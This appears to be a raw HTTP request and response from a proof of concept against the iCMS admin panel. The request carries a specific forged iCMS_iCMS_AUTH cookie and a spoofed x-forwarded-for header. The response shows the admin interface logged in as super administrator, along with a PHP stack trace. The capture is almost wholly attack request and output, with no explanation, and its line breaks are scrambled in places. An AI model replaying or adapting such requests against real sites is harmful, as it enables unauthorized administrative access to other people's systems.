 GET /admincp.php HTTP/1.1
Host: yyy.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/88.0.4324.104 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://yyy.com/admincp.php?XDEBUG_SESSION_START=14871
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
x-forwarded-for:192.168.0.1
测试成功
Cookie:
iCMS_iCMS_AUTH=e3bde9b2SIVOyVRgkB4aHacgvEIJ7u3ZnLJcb4QrciMD39XmX7daW
mgzhboduOZeChvK3p0uHBgt7%2FI7BDU
Connection: close
.3
cb
<div class="nav-collapse collapse">
<ul class="nav pull-right">
<li><a href="http://yyy.com" target="_blank" title="网站首页"><i class="fa fa-home
fa-lg"></i></a></li>
<li class="divider-vertical"></li>
<li class="dropdown"> <a href="javascript:;" class="dropdown-toggle" data-toggle="dropdown"
title="iCMS"><i class="fa fa-user"></i> <b class="caret"></b></a>
<ul class="dropdown-menu">
<li><a href="javascript:;">超级管理员</a></li>
<li class="divider"></li>
<li><a href="/admincp.php?app=members&do=job"><i class="fa fa-bar-chart-o"></i>
工作统计</a></li>
<li><a href="/admincp.php?app=members&do=profile"><i class="fa fa-user"></i>
个人信息</a></li>
<li class="divider"></li>
<li><a href="/admincp.php?do=access_log"><i class="fa fa-bar-chart"></i> 操作记录</a></li>
<li class="divider"></li>
<li><a href="/admincp.php?do=logout&frame=iPHP" target="iPHP_FRAME"><i class="fa
fa-sign-out"></i> 注销</a></li>
</ul>
</li>
</ul>
<ul class="nav iMenu-nav" id="iCMS-menu">
<pre style='font-size: 14px;'><b>Warning:</b> count(): Parameter must be an array or an
object that implements Countable<br />[0] in function <b>iPHP::error_handler</b> in
<b>iPHP://app/menu/menu.class.php</b> on line <b>230</b><br />[1] in function
<b>menu::li</b> in <b>iPHP://app/menu/menu.class.php</b> on line <b>280</b><br />[2] in
function <b>menu::li</b> in <b>iPHP://app/menu/menu.class.php</b> on line <b>206</b><br
/>[3] in function <b>menu::nav</b> in
<b>iPHP://app/admincp/template/admincp.navbar.php</b> on line <b>40</b><br />[4] in
function <b>include</b> in <b>iPHP://app/admincp/admincp.class.php</b> on line
<b>183</b><br />[5] in function <b>admincp::head</b> in
<b>iPHP://app/admincp/template/admincp.index.php</b> on line <b>11</b><br />[6] in
function <b>include</b> in <b>iPHP://app/admincp/admincp.app.php</b> on line
<b>95</b><br />[7] in function <b>admincpApp->do_iCMS</b> in
<b>iPHP://app/admincp/admincp.class.php</b> on line <b>151</b><br />[8] in function
<b>admincp::run</b> in <b>iPHP://admincp.php</b> on line <b>13</b><br /></pre>